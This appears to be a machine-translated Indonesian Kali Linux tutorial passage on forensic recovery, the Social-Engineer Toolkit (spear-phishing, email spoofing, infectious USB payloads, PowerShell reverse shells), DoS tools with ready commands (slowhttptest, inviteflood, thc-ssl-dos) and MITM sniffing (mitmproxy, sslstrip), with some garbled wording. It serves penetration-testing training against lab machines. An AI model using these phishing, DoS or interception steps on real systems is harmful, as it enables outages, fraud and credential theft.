Aplikasi Dumpzilla dikembangkan dengan Python 3.x dan bertujuan untuk mengekstrak semua informasi menarik forensik dari browser Firefox, Iceweasel, dan Seamonkey untuk dianalisis.



ddrescue

Ini menyalin data dari satu file atau perangkat blok (hard disk, cdrom, dll.) Ke yang lain, mencoba menyelamatkan bagian yang baik terlebih dahulu jika terjadi kesalahan pembacaan.

Operasi dasar ddrescue sepenuhnya otomatis. Artinya, Anda tidak perlu menunggu kesalahan, menghentikan program, memulai ulang dari posisi baru, dll.

Jika Anda menggunakan fitur mapfile ddrescue, data diselamatkan dengan sangat efisien (hanya blok yang diperlukan yang dibaca). Selain itu, Anda dapat menghentikan penyelamatan kapan saja dan melanjutkannya nanti pada saat yang sama. Mapfile adalah bagian penting dari efektivitas ddrescue. Gunakan kecuali Anda tahu apa yang Anda lakukan.

Baris perintahnya adalah -

dd_rescue infilepath outfilepathParameter "–v" berarti bertele-tele. "/dev/sdb"adalah folder yang akan diselamatkan. Ituimg file adalah gambar yang dipulihkan.



DFF

Ini adalah alat forensik lain yang digunakan untuk memulihkan file. Ini memiliki GUI juga. Untuk membukanya, ketik“dff-gui” di terminal dan GUI web berikut akan terbuka.







Klik File → “Open Evidence”.

Tabel berikut akan terbuka. Centang "Format mentah" dan klik "+" untuk memilih folder yang ingin Anda pulihkan.

Kemudian, Anda dapat menelusuri file di sebelah kiri panel untuk melihat apa yang telah dipulihkan.



Pada bab ini, kita akan belajar tentang alat rekayasa sosial yang digunakan di Kali Linux.

Penggunaan Perangkat Rekayasa Sosial

Itu Social-Engineer Toolkit(SET) adalah kerangka pengujian penetrasi sumber terbuka yang dirancang untuk manipulasi psikologis. SET memiliki sejumlah vektor serangan khusus yang memungkinkan Anda membuat serangan yang dapat dipercaya dalam waktu singkat. Alat semacam ini menggunakan perilaku manusia untuk mengelabui mereka ke vektor serangan.

Mari pelajari cara menggunakan Social Engineer Toolkit.

Step 1 - Untuk membuka SET, buka Aplikasi → Alat Rekayasa Sosial → Klik "SET" Alat Rekayasa Sosial.



Step 2- Ini akan menanyakan apakah Anda setuju dengan persyaratan penggunaan. Tipe“y” seperti yang ditunjukkan pada tangkapan layar berikut.



Step 3 - Sebagian besar menu yang ditunjukkan pada tangkapan layar berikut dijelaskan sendiri dan di antara menu yang paling penting adalah "Serangan Rekayasa Sosial" nomor 1.

Step 4 - Ketik “1”→ Masuk. Submenu akan terbuka. Jika Anda menekanEnter tombol lagi, Anda akan melihat penjelasan untuk setiap submenu.



Modul Spear-phishing memungkinkan Anda untuk secara khusus membuat pesan email dan mengirimkannya ke korban yang Anda targetkan dengan lampiran FileFormatmaliciousmuatan. Misalnya mengirim dokumen PDF berbahaya yang jika dibuka korbannya akan membahayakan sistem. Jika Anda ingin memalsukan alamat email Anda, pastikan “Sendmail” telah diinstal (apt-get install sendmail) dan ubah flag config / set_config SENDMAIL = OFF menjadi SENDMAIL = ON.

Ada dua opsi untuk serangan spear phishing -

- Lakukan Serangan Email Massal

- Buat Payload FileFormat dan Template Social-Engineering

Yang pertama adalah membiarkan SET melakukan segalanya untuk Anda (opsi 1), yang kedua adalah membuat payload FileFormat Anda sendiri dan menggunakannya dalam serangan Anda sendiri.



Tipe “99” untuk kembali ke menu utama lalu ketik “2” untuk pergi ke "Vektor serangan web".

Modul serangan web adalah cara unik untuk memanfaatkan beberapa serangan berbasis web untuk membahayakan korban yang dituju. Modul ini digunakan dengan melakukan serangan phishing terhadap korban jika mereka mengklik link tersebut. Ada berbagai macam serangan yang dapat terjadi setelah mereka mengklik link.



Tipe “99” untuk kembali ke menu utama lalu ketik “3”.

Modul USB / CD / DVD yang terinfeksi akan membuat file autorun.inf dan muatan Metasploit. File payload dan autorun dibakar atau disalin di USB. Ketika DVD / USB / CD dimasukkan ke dalam mesin korban, itu akan memicu fitur autorun (jika autorun diaktifkan) dan mudah-mudahan membahayakan sistem. Anda dapat memilih vektor serangan yang ingin Anda gunakan: bug format file atau file yang dapat dieksekusi langsung.

Berikut adalah opsi untuk Infectious Media Generator.

- Eksploitasi File-Format

- Standar Metasploit Executable



Tipe “99”untuk kembali ke menu utama. Lalu, ketik“4” untuk pergi ke "Vektor serangan web".

Buat payload dan listener adalah cara sederhana untuk membuat payload Metasploit. Ini akan mengekspor file exe untuk Anda dan menghasilkan pendengar. Anda perlu meyakinkan korban untuk mengunduh file exe dan menjalankannya untuk mendapatkan shell.

Tipe “99” untuk kembali ke menu utama lalu ketik “5” untuk pergi ke "Vektor serangan web".

Serangan surat massal akan memungkinkan Anda mengirim banyak email ke korban dan menyesuaikan pesan. Ada dua opsi pada email massal; yang pertama adalah mengirim email ke satu alamat email. Opsi kedua memungkinkan Anda untuk mengimpor daftar yang memiliki semua email penerima dan itu akan mengirim pesan Anda ke sebanyak mungkin orang yang Anda inginkan dalam daftar itu.

- E-Mail Attack Satu Alamat Email

- E-Mail Attack Mass Mailer

Tipe “99” untuk kembali ke menu utama lalu ketik “9” untuk pergi ke "Powershell Attack Vector".

Modul Powershell Attack Vector memungkinkan Anda membuat serangan khusus PowerShell. Serangan ini memungkinkan Anda menggunakan PowerShell, yang tersedia secara default di semua sistem operasi Windows Vista dan yang lebih baru. PowerShell menyediakan lanskap yang bermanfaat untuk menerapkan muatan dan menjalankan fungsi yang tidak dipicu oleh teknologi pencegahan.

- Powershell Alfanumerik Shellcode Injector

- Powershell Reverse Shell

- Powershell Bind Shell

- Basis Data Powershell Dump SAM



Alat penekan digunakan untuk membuat serangan DoS atau untuk membuat uji tekanan untuk berbagai aplikasi sehingga dapat mengambil tindakan yang sesuai untuk masa depan.

Semua alat uji stres ditemukan di Applications-> 02-Vulnerability Analysis-> Stress testing.

Semua pengujian Stress testing akan dilakukan pada mesin metsploitable yang memiliki IP 192.168.1.102



Slowhttptest

Slowhttptest adalah salah satu alat penyerang DoS. Ini terutama menggunakan protokol HTTP untuk terhubung dengan server dan untuk menjaga sumber daya sibuk seperti CPU dan RAM. Mari kita lihat secara detail bagaimana menggunakannya dan menjelaskan fungsinya.



Untuk membuka slowhttptest, pertama buka terminal dan ketik “slowhttptest –parameters”.



Anda dapat mengetik “slowhttptest –h” untuk melihat semua parameter yang perlu Anda gunakan. Jika Anda menerima output, 'Command not found' Anda harus mengetik terlebih dahulu“apt-get install slowhttptest”.

Kemudian setelah instalasi, ketik lagi slowhttptest –h



Ketik perintah berikut -

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u

http://192.168.1.202/index.php -x 24 -p 2Dimana,

(-c 500) = 500 koneksi

(-H) = Mode Slowloris

-g = Hasilkan statistik

-o outputfile = Nama file keluaran

-i 10 = Gunakan 10 detik untuk menunggu data

-r 200 = 200 koneksi dengan -t GET = GET permintaan

-u http://192.168.1.202/index.php = URL target

-x 24 = panjang maksimum 24 byte

-p 2 = Batas waktu 2 detik





Setelah tes dimulai, hasilnya akan seperti yang ditunjukkan pada tangkapan layar berikut, di mana Anda dapat melihat bahwa layanan tersedia.

Setelah beberapa saat, pada koneksi 287 layanan akan mati. Artinya server dapat menangani maksimal 287 koneksi HTTP.

Inviteflood

Inviteflood adalah pesan SIP / SDP INVITE yang membanjiri UDP / IP. Ini dijalankan pada berbagai distribusi Linux. Itu melakukan serangan DoS (Denial of Service) terhadap perangkat SIP dengan mengirimkan beberapa permintaan INVITE.



Untuk membuka Inviteflood, pertama buka terminal dan ketik “inviteflood –parameters”

Untuk bantuan, Anda bisa menggunakan “inviteflood –h”



Selanjutnya, Anda dapat menggunakan perintah berikut -

inviteflood eth0 target_extension target_domain target_ip number_of_packetsDimana,

target_extension adalah 2000

target_domain adalah 192.168.xx

target_ip adalah 192.168.xx

number_of_packets adalah 1

-a adalah alias akun SIP

Iaxflood



Iaxflood adalah alat VoIP DoS. Untuk membukanya, ketik“iaxflood sourcename destinationname numpackets” di terminal.

Untuk mengetahui cara menggunakan, ketik “iaxflood –h”





thc-ssl-dos

THC-SSL-DOS adalah alat untuk memverifikasi kinerja SSL. Membuat koneksi SSL yang aman membutuhkan daya pemrosesan 15x lebih banyak di server daripada di klien. THCSSL-DOS mengeksploitasi properti asimetris ini dengan membebani server secara berlebihan dan menjatuhkannya dari Internet.

Berikut adalah perintahnya -

thc-ssl-dos victimIP httpsport –acceptDalam contoh ini, ini akan menjadi -

thc-ssl-dos 192.168.1.1 443 –acceptOutputnya adalah sebagai berikut -

Konsep dasar alat sniffing sesederhana penyadapan dan Kali Linux memiliki beberapa alat populer untuk tujuan ini. Pada bab ini, kita akan belajar tentang alat sniffing dan spoofing yang tersedia di Kali.



Burpsuite



Burpsuite dapat digunakan sebagai alat sniffing antara browser Anda dan server web untuk menemukan parameter yang digunakan aplikasi web.

Untuk membuka Burpsuite, buka Applications → Web Application Analysis → burpsuite.



Untuk membuat pengaturan sniffing, kami mengkonfigurasi burpsuite agar berperilaku sebagai proxy. Untuk melakukan ini, bukaOptionsseperti yang ditunjukkan pada tangkapan layar berikut. Centang kotak seperti yang ditunjukkan.

Dalam hal ini, IP proxy akan menjadi 127.0.0.1 dengan port 8080.

Kemudian konfigurasikan proxy browser yang merupakan IP mesin burpsuite dan porta.



Untuk memulai intersepsi, buka Proxy → Intercept → klik “Intercept aktif”.



Lanjutkan untuk menavigasi di halaman web yang ingin Anda temukan parameter untuk menguji kerentanan.

Dalam hal ini, ini adalah mesin yang dapat dieksploitasi dengan IP 192.168.1.102



Buka "Histori HTTP". Pada tangkapan layar berikut, garis yang ditandai dengan panah merah menunjukkan permintaan terakhir. Dalam Raw dan parameter tersembunyi seperti ID Sesi dan parameter lain seperti nama pengguna dan kata sandi telah digarisbawahi dengan warna merah.



mitmproxy

mitmproxyadalah proxy HTTP man-in-the-middle berkemampuan SSL. Ini menyediakan antarmuka konsol yang memungkinkan arus lalu lintas untuk diperiksa dan diedit dengan cepat.

Untuk membukanya, pergi ke terminal dan ketik “mitmproxy -parameter” dan untuk mendapatkan bantuan tentang perintah, ketik “mitmproxy –h”.

Untuk memulai mitmproxy, ketik “mitmproxy –p portnumber”. Dalam hal ini, ini adalah "mitmproxy -p 80".





Wireshark

Wireshark adalah salah satu penganalisis paket data terbaik. Ini menganalisis secara mendalam paket dalam tingkat bingkai. Anda bisa mendapatkan informasi lebih lanjut tentang Wireshark dari halaman web resmi mereka:https://www.wireshark.org/. Di Kali, itu ditemukan menggunakan jalur berikut - Aplikasi → Sniffing & Spoofing → wireshark.

Setelah Anda mengklik wireshark, GUI berikut akan terbuka.

Klik "Mulai" dan pengambilan paket akan dimulai seperti yang ditunjukkan pada gambar berikut.





sslstrip.dll

sslstripadalah serangan MITM yang memaksa browser korban untuk berkomunikasi dalam teks biasa melalui HTTP, dan proxy mengubah konten dari server HTTPS. Untuk melakukannya, sslstrip "menghapus" URL https: // dan mengubahnya menjadi URL http: //.

Untuk membukanya, buka Applications → 09-Sniffing & Spoofing → Spoofing dan MITM → sslstrip.



Untuk mengaturnya, tulis untuk meneruskan semua komunikasi 80 port ke 8080.



Kemudian, mulai sslstrip perintah untuk port yang dibutuhkan.

